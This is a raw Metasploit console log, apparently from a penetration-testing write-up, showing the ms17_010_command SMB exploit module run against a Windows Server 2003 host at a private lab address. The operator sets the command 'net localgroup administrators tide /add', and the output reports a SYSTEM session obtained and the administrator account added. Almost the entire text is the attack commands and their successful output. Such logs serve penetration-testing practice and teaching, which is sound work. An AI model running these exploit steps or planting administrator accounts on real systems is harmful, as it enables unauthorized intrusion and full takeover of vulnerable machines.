 msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND net localgroup administrators tide /add
COMMAND => net localgroup administrators tide /add
msf6 auxiliary(admin/smb/ms17_010_command) > ru
[-] Unknown command: ru
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0x8d39ad60
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Command finished with no output
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "net localgroup administrators tide /add":
Tide安全团队
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed